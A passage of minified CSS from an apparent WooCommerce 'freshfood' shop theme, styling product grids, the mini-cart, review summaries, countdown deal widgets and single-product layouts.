.product-detail-bottom.widget_recently_viewed_products ul li a img.wp-post-image{margin-left:0;margin-right:inherit}.product-detail-bottom.widget_recently_viewed_products ul li a .product-title{display:none!important}.product-detail-bottom.widget_recently_viewed_products ul li a:hover{border:1px solid #2b2b2b}.product-detail-bottom.widget_recently_viewed_products ul li .amount{display:none}.upsells.widget .widget-title,.related-products .widget-title{font-size:36px}.contact-help i{color:#2b2b2b;font-size:14px;margin-right:15px;padding-right:15px;border-right:1px solid #e9e9e9;width:30px;line-height:28px}.rtl .contact-help i{margin-left:15px;margin-right:inherit}.rtl .contact-help i{padding-left:15px;padding-right:inherit}.rtl .contact-help i{border-left:1px solid #e9e9e9;border-right:inherit}.widget-carousel .owl-carousel-play{margin-left:-15px;margin-right:-15px}.widget-carousel .products .products-grid{padding:0 15px}.widget_today_deal.deal-style-v1{text-align:center;margin-bottom:88px;padding:111px 0 9px;position:relative}.widget_today_deal.deal-style-v1 .title-heading{color:#80b435;margin-bottom:0;font-size:42px;font-weight:300;position:relative}.widget_today_deal.deal-style-v1 .title-heading .icon-title{background:url(../../../../../../../themes/freshfood/images/icon-shipping.png) no-repeat;top:-14px;position:relative;padding:0 35px 4px}.widget_today_deal.deal-style-v1 .description{color:#2b2b2b;margin-bottom:16px;text-transform:uppercase;letter-spacing:3px;font-weight:300;font-size:20px;padding-left:165px}.rtl .widget_today_deal.deal-style-v1 .description{padding-right:165px;padding-left:inherit}.widget_today_deal.deal-style-v1 .image{left:-85px;bottom:-152px;position:absolute;z-index:99}.widget_today_deal.deal-style-v1 .time{background:#fff;max-width:740px;text-align:center;padding:30px 0 50px;position:relative;-webkit-transform:translate(40%,0);-ms-transform:translate(40%,0);-o-transform:translate(40%,0);transform:translate(40%,0)}.widget_today_deal.deal-style-v1 .time .countdown-times div{background:#fff;color:#333;display:inline-block;position:relative;text-align:center;text-transform:uppercase;font-size:14px;margin:0 5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;width:155px;height:100px}.widget_today_deal.deal-style-v1 .time .countdown-times div b{color:#80b435;display:block;height:65px;font-size:48px;font-weight:300!important}.widget_today_deal.deal-style-v1 .time .countdown-times div:after{background:#e5e5e5;content:"";right:0;top:28px;position:absolute;width:1px;height:60px}.widget_today_deal.deal-style-v1 .time .countdown-times div:last-child:after{display:none}.widget_today_deal.deal-style-v1 .btn-theme{bottom:-10px;position:absolute;z-index:99;right:13%}.rtl .widget_today_deal.deal-style-v1 .btn-theme{left:13%;right:auto}.widget_today_deal.deal-style-v2{position:relative}.widget_today_deal.deal-style-v2 .image{position:absolute;top:75px;z-index:99;left:170px}.rtl .widget_today_deal.deal-style-v2 .image{right:170px;left:auto}.widget_today_deal.deal-style-v2 .caption{text-align:center;z-index:99;position:relative;padding:62px 0 75px;width:60%;float:right}.rtl .widget_today_deal.deal-style-v2 .caption{float:left}.widget_today_deal.deal-style-v2 .title-heading{text-transform:none;font-size:24px;font-weight:300}.widget_today_deal.deal-style-v2 .subtitle{color:#80b435;text-transform:uppercase;font-size:60px;font-weight:700;line-height:45px}.widget_today_deal.deal-style-v2 .description{color:#2b2b2b;font-size:24px;font-weight:300;text-transform:uppercase;padding-bottom:23px;padding-top:12px;position:relative;letter-spacing:4px}.widget_today_deal.deal-style-v2 .description:after{background-color:#b9b9b8;bottom:0;content:"";margin:auto;left:0;right:0;position:absolute;width:110px;height:1px}.widget_today_deal.deal-style-v2 .time{padding:31px 0 40px;position:relative}.widget_today_deal.deal-style-v2 .time .countdown-times div{background:#fff;color:#333;display:inline-block;position:relative;text-align:center;text-transform:uppercase;font-size:12px;margin:0 10px;padding-top:8px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;width:80px;height:80px}.widget_today_deal.deal-style-v2 .time .countdown-times div b{color:#80b435;display:block;height:40px;font-size:32px;font-weight:300!important}.widget_today_deal.deal-style-v2 .btn-theme{background:transparent;color:#80b435}.widget_custom_content{background:url(../../../../../../../themes/freshfood/images/banner.jpg) no-repeat;position:relative;width:100%;height:auto}.widget_custom_content .image{position:absolute;bottom:-50px;left:-157px}.widget_custom_content .custom_content{text-align:center;display:block;padding:105px 0 113px}.widget_custom_content .custom_content .title-heading{padding-bottom:25px;padding-top:60px;position:relative}.widget_custom_content .custom_content .title-heading span{color:#FFF;font-size:24px;font-weight:300;padding-bottom:25px;position:relative}.widget_custom_content .custom_content .title-heading span:before{background:#FFF;bottom:0;content:"";margin:auto;left:0;right:0;position:absolute;width:110px;height:1px}.widget_custom_content .custom_content .title-heading:before{background:url(../../../../../../../themes/freshfood/images/icon-phone.png) no-repeat;content:"";margin:auto;top:0;left:0;right:0;position:absolute;width:61px;height:61px}.widget_custom_content .custom_content .subtitle{color:#FFF;font-size:60px;font-weight:700;letter-spacing:3px;margin-top:34px}.widget_custom_content .custom_content .description{color:#FFF;font-size:24px;font-weight:300}#tab-reviews .media-body{width:1000px}.pbr-topcart .dropdown.open .mini-cart:before{content:"";background:transparent;position:absolute;top:0;left:0;width:100%;height:200px}.rtl .pbr-topcart .dropdown.open .mini-cart:before{right:0;left:auto}.pbr-topcart .dropdown-menu{top:50px;padding:20px;min-width:320px;display:block;visibility:hidden;text-align:left;left:auto;right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-o-transition:all 300ms cubic-bezier(.34,1.61,.7,1);transition:all 300ms cubic-bezier(.34,1.61,.7,1)}.rtl .pbr-topcart .dropdown-menu{text-align:right}.rtl .pbr-topcart .dropdown-menu{right:auto;left:auto}.rtl .pbr-topcart .dropdown-menu{left:0;right:auto}.pbr-topcart .dropdown-menu:before,.pbr-topcart .dropdown-menu:after{content:"";display:inline-block;*display:inline;zoom:1;position:absolute;left:100%;margin-left:-7%}.rtl .pbr-topcart .dropdown-menu:before,.rtl .pbr-topcart .dropdown-menu:after{right:100%;left:auto}.rtl .pbr-topcart .dropdown-menu:before,.rtl .pbr-topcart .dropdown-menu:after{margin-right:-7%;margin-left:inherit}.pbr-topcart .dropdown-menu:before{top:-11px;border-bottom:11px solid rgba(0,0,0,.2);border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.pbr-topcart .dropdown-menu:after{top:-10px;border-bottom:11px solid #FFF;border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.pbr-topcart .dropdown-menu .quantity{font-size:14px}.pbr-topcart .media{border-bottom:solid 1px #e9e9e9;padding:15px 0;margin-top:0}.pbr-topcart .open .dropdown-menu{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100);-webkit-transform-origin:29px -50px;-moz-transform-origin:29px -50px;-ms-transform-origin:29px -50px;transform-origin:29px -50px;filter:none;-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;visibility:visible}.pbr-topcart .total{padding-top:20px;padding-bottom:10px}.pbr-topcart .buttons{margin-bottom:0;padding:15px 30px;margin-right:-20px;margin-left:-20px}.user-login{position:relative;font-weight:300;margin-bottom:3px}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login:hover{color:#80b435}.user-login:hover .icon-users{background-position:0 -22px}.user-logins:hover .icon-users-h4{background-position:0 -34px}.icon-users{background:url(../../../../../../../themes/freshfood/images/icon-user.png) no-repeat;display:inline-block;top:3px;position:relative;width:22px;height:18px}.icon-users-h4{background:url(../../../../../../../themes/freshfood/images/icon-user-h4.png) no-repeat;display:inline-block;top:3px;position:relative;width:25px;height:27px}.icon-phones{background:url(../../../../../../../themes/freshfood/images/icon-phones.png) no-repeat;top:2px;position:relative;width:22px;height:18px}.search-v1{margin-top:13px;position:relative;width:27px;height:30px}.search-v1 .icon-search{background:url(../../../../../../../themes/freshfood/images/icon-search.png) no-repeat;position:absolute;width:22px;height:22px}.search-v1:hover .icon-search{background-position:0 -26px}#cart{font-style:normal;font-size:12px;font-family:"Roboto Slab"}#cart .mini-cart>*{text-transform:none;font-weight:400;text-transform:uppercase}#cart .mini-cart .title-cart{font-size:10px;font-size:1rem;line-height:1;color:#222;display:none}#cart .mini-cart .amount{margin-left:10px}.rtl #cart .mini-cart .amount{margin-right:10px;margin-left:inherit}#cart .mini-cart-items{display:inline-block;position:absolute;bottom:0;color:#FFF;left:32px;width:18px;height:18px;background:#80b435;line-height:18px;text-align:center;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.rtl #cart .mini-cart-items{right:32px;left:auto}#cart .mini-cart-items em{display:none}#cart .mini-cart-total span{display:none}#cart .cart-icon{background:url(../../../../../../../themes/freshfood/images/icon-cart.png) no-repeat;width:23px;height:32px;display:inline-block;margin:7px 0 0 20px}.rtl #cart .cart-icon{margin:7px 20px 0 0}#cart .cart-icon i{display:none}#cart:hover .cart-icon{background-position:0 -37px}.btn-outline-cart{text-transform:uppercase;font-weight:700;font-size:16px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-align:center;padding:4px 15px}.btn-outline-cart.view-cart{border:1px solid #e4e4e4;background:transparent;color:#000}.btn-outline-cart.view-cart:hover{border:1px solid #80b435;background:#80b435;color:#FFF}.btn-outline-cart.checkout{border:1px solid #80b435;background:#80b435;color:#FFF}.btn-outline-cart.checkout:hover{border-color:#e4e4e4;background:transparent;color:#000}.block-shadown{height:100px;position:relative;z-index:2}.block-shadown .container{-webkit-box-shadow:0 8px 33px 0 rgba(0,0,0,.13);box-shadow:0 8px 33px 0 rgba(0,0,0,.13);padding-bottom:6px;position:absolute;top:-121px;background:#FFF;margin:auto;left:0;right:0}.block-shadown .wpb_column{padding:31px 0}.block-shadown .wpb_column:after{background:#eaeaea;content:"";height:98px;position:absolute;right:0;top:40px;width:1px}.block-shadown .wpb_column:last-child:after{display:none}.wpb_single_image{position:relative;z-index:2}.productinfo-show-discounts{font-size:12px;margin:20px 0!important;padding-left:75px;position:relative;color:#666;padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0;background-color:#dff0d8;border-color:#d6e9c6;color:#8bc43f}.rtl .productinfo-show-discounts{padding-right:75px;padding-left:inherit}.productinfo-show-discounts:before{background:url(../../../../../../../themes/freshfood/images/icon-show-discounts.png) no-repeat center center #8bc43f;width:36px;height:36px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;position:absolute;left:20px;top:20px;content:""}.rtl .productinfo-show-discounts:before{right:20px;left:auto}.productinfo-show-discounts hr{border-top-color:#c9e2b3}.productinfo-show-discounts .alert-link{color:#709f31}.productinfo-show-discounts ul{list-style:none;padding-left:60px}.rtl .productinfo-show-discounts ul{padding-right:60px;padding-left:inherit}.productinfo-show-discounts ul li{padding:3px 0}.productinfo-show-discounts ul li:before{content:"\f14a";font-family:"FontAwesome";color:#8bc43f;padding-right:8px}.rtl .productinfo-show-discounts ul li:before{padding-left:8px;padding-right:inherit}#reviews h5{color:#666}#reviews .reviews-summary{padding:15px 0 50px}#reviews .reviews-summary .review-summary-total{text-align:center;font-weight:600}#reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #80b435;background-color:#80b435;line-height:90px;font-size:24px;color:#fff;font-family:"Roboto Slab";border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-bottom:8px}#reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block}#reviews .reviews-summary .review-summary-detal .review-label{color:#000;font-weight:400}#reviews .comments{border-top:1px solid #e9e9e9;padding:20px 0}#reviews .comments .commentlist{padding:15px 0}#reviews .comments .commentlist .comment{margin-bottom:30px}#reviews .comments .commentlist .pbr-avata .pbr-image{margin-right:20px}.rtl #reviews .comments .commentlist .pbr-avata .pbr-image{margin-left:20px;margin-right:inherit}#reviews .comments .commentlist .pbr-avata .pbr-image>span{display:block;margin-bottom:5px}#reviews .comments .commentlist .pbr-avata .pbr-image .avatar{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}#reviews .comments .commentlist .pbr-avata .pbr-author{color:#000;padding-top:10px;font-weight:600}#reviews .comments .commentlist .comment-text{border:1px solid #e9e9e9;padding:15px 30px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#reviews .comments .commentlist .comment-text>div{margin-bottom:7px}#reviews .comments .commentlist .comment-text .meta{color:#999}#reviews .progress{margin-bottom:12px}#reviews .heading-reviews{border-bottom:1px solid #e9e9e9}#reviews .heading-reviews span{padding:10px 0;border-bottom:2px solid #2b2b2b;display:inline-block;margin-bottom:-1px}#reviews .comment-reply-title{border-bottom:1px solid #e9e9e9;line-height:24px;padding:10px 0;position:relative;margin-bottom:20px!important}#reviews .comment-reply-title:before{content:"";position:absolute;width:100px;height:2px;background-color:#2b2b2b;left:0;bottom:-1px}.rtl #reviews .comment-reply-title:before{right:0;left:auto}#reviews .icon-star{width:90px;height:90px;text-align:center;border:2px solid #80b435;color:#2b2b2b;line-height:90px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:30px;position:relative}.rtl #reviews .icon-star{margin-left:30px;margin-right:inherit}#reviews .icon-star:before{color:#ffcf4e;content:"SSSSS";float:left;left:0;position:absolute;top:0;right:0;bottom:0;margin:auto;font-family:"star";font-size:10px}.rtl #reviews .icon-star:before{float:right}#reviews .media{margin-top:0}.woocommerce span.onsale,.product-block span.onsale{background-color:transparent;border:2px solid red;color:red;left:inherit;line-height:20px;right:10px;font-size:12px;font-weight:400;min-height:15px;position:absolute;padding:0 10px;text-transform:uppercase;top:10px;z-index:100;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.price{font-family:"Roboto Condensed"}.price>*{color:#80b435;font-size:20px;font-weight:400}.price>* span{display:inline-block;*display:inline;zoom:1}.price>del{color:#2b2b2b;font-size:16px;margin-right:3px;text-align:left}.rtl .price>del{margin-left:3px;margin-right:inherit}.rtl .price>del{text-align:right}.price>del span{text-decoration:line-through;font-weight:300}.price>ins{color:#80b435}.star-rating{font-size:10px!important;height:12px!important;margin-bottom:0!important;font-family:star;overflow:hidden;position:relative;display:inline-block!important}.star-rating:before{content:"\53\53\53\53\53";color:#d5d5d5}.star-rating span{float:none!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.star-rating span:before{content:"\53\53\53\53\53";color:#ffcf4e;left:0;position:absolute;top:0}.product-block{position:relative;margin-bottom:30px;margin-top:30px;display:block}.product-block .image{position:relative;text-align:center;overflow:hidden}.product-block .image img{height:auto;width:100%;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.product-block .image a,.product-block .image .product-image{display:block;overflow:hidden;position:relative}.product-block .image .image-effect{top:0;position:absolute;overflow:hidden;left:0;opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-o-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.rtl .product-block .image .image-effect{right:0;left:auto}.product-block .image .image-hover{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.product-block .image:hover .image-effect{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.product-block .image:hover .image-hover{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}.product-block .image .yith-wcwl-add-to-wishlist a span{display:none}.product-block .meta{position:relative;text-align:left}.product-block .name{font-size:20px;line-height:30px;font-weight:400;text-transform:none;margin:0;line-height:25px}.product-block .category{text-transform:none;font-weight:500;font-style:italic;font-size:12px;font-size:1.2rem}.product-block .category a{color:#999}.product-block .category a:hover{color:#2b2b2b}.product-block .rating{overflow:hidden;line-height:1}.product-block .price ins{font-weight:400!important}.product-block .button-groups{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}.product-block .add_to_cart_button{position:relative}.product-block .add_to_cart_button.loading .title-cart{visibility:hidden}.product-block .add_to_cart_button.loading .title-cart:after{visibility:visible;content:"Loading...";position:absolute;top:9px;left:5px;width:100%;text-align:center}.product-block .yith-wcwl-add-to-wishlist .icon-wishlist{background:url(../../../../../../../themes/freshfood/images/icon-wishlist.png) no-repeat 0 1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.product-block .yith-wcwl-add-to-wishlist a:hover .icon-wishlist{background-position:0 -32px}.product-block .quick-view{text-align:center}.product-block .quick-view .icon-quickview{background:url(../../../../../../../themes/freshfood/images/icon-quickview.png) no-repeat 0 1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.product-block .quick-view a:hover .icon-quickview{background-position:0 -30px}.product-block:hover .name:before{width:100%;height:1px;background-color:#2b2b2b}.product-block:hover .image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.products-grid .product-block{position:relative}@media (min-width:768px){.products-grid .product-block .button-action{background-color:#FFF;bottom:45%;left:20px;margin:0 auto;max-width:240px;-webkit-transform:translate(0,30px);-ms-transform:translate(0,30px);transform:translate(0,30px);right:20px;opacity:0;position:absolute;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;z-index:3}}@media (max-width:768px){.products-grid .product-block .button-action{margin-top:20px}}.products-grid .product-block .button-action .button-groups{position:relative;padding:17px 0}.products-grid .product-block .button-action .button-groups>div{position:relative;margin:0}.products-grid .product-block .button-action .button-groups>div:after{background:#d5d5d5;content:"";width:1px;height:15px;position:absolute;right:-2px;top:5px}.products-grid .product-block .button-action .button-groups>div:last-child:after{display:none}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist{-webkit-transition-delay:0.2s,0s;-moz-transition-delay:0.2s,0s;-ms-transition-delay:0.2s,0s;-o-transition-delay:0.2s,0s;transition-delay:0.2s,0s}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist span{display:none}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;left:4px;top:5px}.products-grid .product-block .button-action .button-groups>div.yith-compare{-webkit-transition-delay:0.3s,0s;-moz-transition-delay:0.3s,0s;-ms-transition-delay:0.3s,0s;-o-transition-delay:0.3s,0s;transition-delay:0.3s,0s}.products-grid .product-block .button-action .button-groups>div.yith-compare .compare.added{overflow:hidden;color:transparent!important}.products-grid .product-block .button-action .button-groups>div.yith-compare .compare.added:before{content:"\f0ec";font-family:'FontAwesome';position:absolute;color:#9f9f9f!important;width:36px;height:20px}.products-grid .product-block .button-action .button-groups>div.quick-view{-webkit-transition-delay:0.4s,0s;-moz-transition-delay:0.4s,0s;-ms-transition-delay:0.4s,0s;-o-transition-delay:0.4s,0s;transition-delay:0.4s,0s}.products-grid .product-block .button-action .button-groups>div:last-child{margin-right:0}.rtl .products-grid .product-block .button-action .button-groups>div:last-child{margin-left:0;margin-right:inherit}.products-grid .product-block .button-action .button-groups>div .title{display:none}.products-grid .product-block .button-action .button-groups>div a{color:#000;line-height:25px;text-align:center;width:100%;height:25px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;float:left;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:transparent;padding:0;font-size:20px}.rtl .products-grid .product-block .button-action .button-groups>div a{float:right}.products-grid .product-block .button-action .button-groups>div a:hover{color:#80b435}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse .feedback,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse .feedback{overflow:hidden;color:transparent;width:100%;height:20px;text-indent:-999px;display:block;position:relative;cursor:no-drop}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse .feedback:before,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse .feedback:before{content:"";background:url(../../../../../../../themes/freshfood/images/icon-wishlist.png) no-repeat 0 -33px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse a,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse a{display:none!important}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button{position:relative}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple:before,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button:before{content:"";background:url(../../../../../../../themes/freshfood/images/icon-cart-product.png) no-repeat 0 -1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0;top:0}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button:hover:before{background-position:0 -30px}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button .title-cart{display:none}.products-grid .product-block .button-action .button-groups>div.clear{display:none}.products-grid .product-block:hover{-webkit-box-shadow:0 8px 20px 0 rgba(0,0,0,.13);box-shadow:0 8px 20px 0 rgba(0,0,0,.13)}@media (min-width:768px){.products-grid .product-block:hover .button-action{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}.products-grid .product-block .caption{position:absolute;bottom:0}.products-grid .product-block .meta{padding:20px}.products-grid .product-block .rating{display:none}.products-grid.products-special .product-block{padding:22px 20px;width:100%;display:inline-block}.products-grid.products-special .product-block .image{position:relative;float:right;width:55%}.rtl .products-grid.products-special .product-block .image{float:left}@media (min-width:992px){.products-grid.products-special .product-block .image{margin-top:-35%}}@media (max-width:992px){.products-grid.products-special .product-block .image{margin-top:-28%}}@media (max-width:768px){.products-grid.products-special .product-block .image{margin-top:-16%}}@media (max-width:480px){.products-grid.products-special .product-block .image{margin-top:-20%}}.products-grid.products-special .product-block span.onsale{right:0;top:0;left:inherit}.products-grid.products-special .product-block .meta{position:relative;z-index:1;width:58%;text-align:left}.rtl .products-grid.products-special .product-block .meta{text-align:right}.products-grid.products-special .product-block .price ins,.products-grid.products-special .product-block .price del{display:block}.products-grid.products-special .product-block:hover .price{opacity:1;filter:alpha(opacity=100);visibility:visible}.products-list .product-block{border-bottom:solid 1px #e9e9e9;padding-bottom:20px}.products-list .product-block .name{text-transform:uppercase;font-weight:700;margin-top:0}.products-list .product-block .rating{margin:10px 0}.products-list .product-block .add-cart a{border:1px solid #80b435;padding:14px 53px;margin-right:10px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.products-list .product-block .add-cart a:hover{background:transparent;border-color:#80b435;color:#80b435}.products-list .product-block .button-action{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:30px}.products-list .product-block .quick-view{position:relative}.products-list .product-block .yith-wcwl-add-to-wishlist a,.products-list .product-block .quick-view a{border:1px solid #e9e9e9;border-radius:0;display:block;padding:12px 0;margin:0 10px;width:50px;height:50px}.products-list .product-block .yith-wcwl-add-to-wishlist a:hover,.products-list .product-block .quick-view a:hover{border-color:#80b435}.products-list .product-block .yith-wcwl-add-to-wishlist span{display:none}.products-list .product-block .yith-wcwl-wishlistaddedbrowse .feedback,.products-list .product-block .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.products-list .product-block div[class*="add-to-wishlist"]{margin-top:0;position:relative}.products-list .product-block div[class*="add-to-wishlist"] .ajax-loading{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.products-list .row:last-child .product-block{border-bottom:none}ul.pbr-w-products-list .product-block{padding:10px 0;margin-top:0;margin-bottom:0}ul.pbr-w-products-list .product-block .name{margin-bottom:0;margin-top:0;overflow:hidden}ul.pbr-w-products-list .product-block img{max-width:65px;margin-right:10px}.rtl ul.pbr-w-products-list .product-block img{margin-left:10px;margin-right:inherit}.single-product .product .images{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.single-product .product .onsale{left:inherit;right:25px}.single-product .product .carousel-controls{display:none}.single-product .zoomContainer{z-index:99}.single-product .imagezoom.active{border:1px solid #80b435}.single-product.woocommerce .container{width:100%;padding:0 30px}.single-product.woocommerce .summary.entry-summary .product_title{font-size:48px;font-weight:400;text-transform:uppercase;text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .product_title{text-align:right}.single-product.woocommerce .summary.entry-summary .price{margin-bottom:15px;font-family:"Roboto Slab";text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .price{text-align:right}.single-product.woocommerce .summary.entry-summary .price>*{font-size:36px;font-weight:400;font-family:"Roboto Condensed"}.single-product.woocommerce .summary.entry-summary .price del{font-size:30px;opacity:.7;margin-right:20px}.rtl .single-product.woocommerce .summary.entry-summary .price del{margin-left:20px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .woocommerce-product-details__short-description{margin:28px 0 40px;font-size:18px}.single-product.woocommerce .summary.entry-summary p{color:#565656;font-family:"Roboto Condensed";text-align:left}.rtl .single-product.woocommerce .summary.entry-summary p{text-align:right}.single-product.woocommerce .summary.entry-summary form{margin-top:0!important}.single-product.woocommerce .summary.entry-summary .description{margin-bottom:20px}.single-product.woocommerce .summary.entry-summary .yith-wcwl-add-to-wishlist,.single-product.woocommerce .summary.entry-summary .compare{display:none}.single-product.woocommerce .summary.entry-summary .clear{display:none}.single-product.woocommerce .summary.entry-summary .product_meta{margin-top:0;margin-bottom:30px;padding-top:20px;font-size:12px;font-weight:400}.single-product.woocommerce .summary.entry-summary .product_meta>span{display:block;font-weight:600;text-transform:uppercase}.single-product.woocommerce .summary.entry-summary .product_meta>span a{font-weight:400;text-transform:none}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift{font-size:12px;text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift{text-align:right}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gifts-icon .fa{margin-right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:36px;height:36px;background-color:#e0545f;color:#FFF;font-size:18px;line-height:36px;text-align:center}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gifts-icon .fa{margin-left:10px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content h5{text-transform:uppercase;margin-top:0}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift{font-weight:600;padding:3px 0}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift .fa{margin-right:5px}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift .fa{margin-left:5px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift a{font-weight:300;color:#666}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift a:hover{color:#e0545f}.single-product.woocommerce .summary.entry-summary form.cart div.quantity{margin:0}.single-product.woocommerce .summary.entry-summary form.cart .button{font-size:14px;font-weight:700;background:#80b435;width:200px;height:50px;text-align:center;color:#FFF;border:1px solid #80b435;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.single-product.woocommerce .summary.entry-summary form.cart .button:hover{background:transparent;color:#80b435}.single-product.woocommerce .summary.entry-summary form.cart .variations .reset_variations{display:none}.single-product.woocommerce #image-additional-carousel{position:relative}.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem{margin-top:-5px;margin-bottom:-5px}.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem a{margin-top:5px;margin-bottom:5px;display:inline-block}.single-product.woocommerce .woocommerce-tabs{display:-ms-grid;display:grid;-ms-grid-columns:300px 1fr;grid-template-columns:300px 1fr}.single-product.woocommerce .woocommerce-tabs p{font-size:18px;font-family:"Roboto Condensed"}.single-product.woocommerce .woocommerce-tabs ul.tabs li{border-bottom:1px solid #ebebeb!important;display:block!important;position:relative}.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs li a:hover{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs:before{border:none!important}.single-product.woocommerce 